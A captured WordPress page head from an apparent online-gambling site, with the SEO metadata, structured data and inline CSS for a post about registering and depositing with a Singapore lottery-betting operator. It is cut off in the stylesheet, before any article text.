

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allbadjokes.com/langkah-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-bulungan/
body_size: 19710
content:


<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Langkah Daftar Gratis Serta Negosiasi BO Deposit Dana Togel Singapore Bulungan</title>
	<meta name="description" content="Langkah Daftar Gratis Serta Negosiasi BO Deposit Dana Togel Singapore Bulungan" />
	<link rel="canonical" href="https://allbadjokes.com/langkah-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-bulungan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Langkah Daftar Gratis Serta Negosiasi BO Deposit Dana Togel Singapore Bulungan" />
	<meta property="og:description" content="Langkah Daftar Gratis Serta Negosiasi BO Deposit Dana Togel Singapore Bulungan" />
	<meta property="og:url" content="https://allbadjokes.com/langkah-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-bulungan/" />
	<meta property="og:site_name" content="Allbadjokes" />
	<meta property="article:published_time" content="2023-03-27T04:26:49+00:00" />
	<meta property="og:image" content="https://allbadjokes.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Langkah Daftar Gratis Serta Negosiasi BO Deposit Dana Togel Singapore Bulungan" />
	<meta name="twitter:description" content="Langkah Daftar Gratis Serta Negosiasi BO Deposit Dana Togel Singapore Bulungan" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://allbadjokes.com/langkah-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-bulungan/#article","isPartOf":{"@id":"https://allbadjokes.com/langkah-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-bulungan/"},"author":{"name":"admin","@id":"https://allbadjokes.com/#/schema/person/bc60fed90b5356b76525d9bcdf6cb59f"},"headline":"Langkah Daftar Gratis Serta Negosiasi BO Deposit Dana Togel Singapore Bulungan","datePublished":"2023-03-27T04:26:49+00:00","mainEntityOfPage":{"@id":"https://allbadjokes.com/langkah-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-bulungan/"},"wordCount":2007,"commentCount":0,"image":{"@id":"https://allbadjokes.com/langkah-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-bulungan/#primaryimage"},"thumbnailUrl":"https://allbadjokes.com/wp-content/uploads/2023/01/index-300x171.jpg","articleSection":["Slot Online","Togel Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://allbadjokes.com/langkah-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-bulungan/","url":"https://allbadjokes.com/langkah-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-bulungan/","name":"Langkah Daftar Gratis Serta Negosiasi BO Deposit Dana Togel Singapore Bulungan","isPartOf":{"@id":"https://allbadjokes.com/#website"},"primaryImageOfPage":{"@id":"https://allbadjokes.com/langkah-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-bulungan/#primaryimage"},"image":{"@id":"https://allbadjokes.com/langkah-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-bulungan/#primaryimage"},"thumbnailUrl":"https://allbadjokes.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-03-27T04:26:49+00:00","author":{"@id":"https://allbadjokes.com/#/schema/person/bc60fed90b5356b76525d9bcdf6cb59f"},"description":"Langkah Daftar Gratis Serta Negosiasi BO Deposit Dana Togel Singapore Bulungan","breadcrumb":{"@id":"https://allbadjokes.com/langkah-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-bulungan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://allbadjokes.com/langkah-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-bulungan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allbadjokes.com/langkah-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-bulungan/#primaryimage","url":"https://allbadjokes.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://allbadjokes.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://allbadjokes.com/langkah-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-bulungan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://allbadjokes.com/"},{"@type":"ListItem","position":2,"name":"Langkah Daftar Gratis Serta Negosiasi BO Deposit Dana Togel Singapore Bulungan"}]},{"@type":"WebSite","@id":"https://allbadjokes.com/#website","url":"https://allbadjokes.com/","name":"Allbadjokes","description":"Taruhan judi sepak bola online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://allbadjokes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://allbadjokes.com/#/schema/person/bc60fed90b5356b76525d9bcdf6cb59f","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allbadjokes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/68363a9e0e2440a0b3b7a6b83ef37c9e03d87ca7e8e1efa428510b02e55dcffd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/68363a9e0e2440a0b3b7a6b83ef37c9e03d87ca7e8e1efa428510b02e55dcffd?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://allbadjokes.com"],"url":"https://allbadjokes.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://allbadjokes.com/langkah-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-bulungan/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Allbadjokes &raquo; Feed" href="https://allbadjokes.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://allbadjokes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallbadjokes.com%2Flangkah-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-bulungan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://allbadjokes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallbadjokes.com%2Flangkah-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-bulungan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://allbadjokes.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: 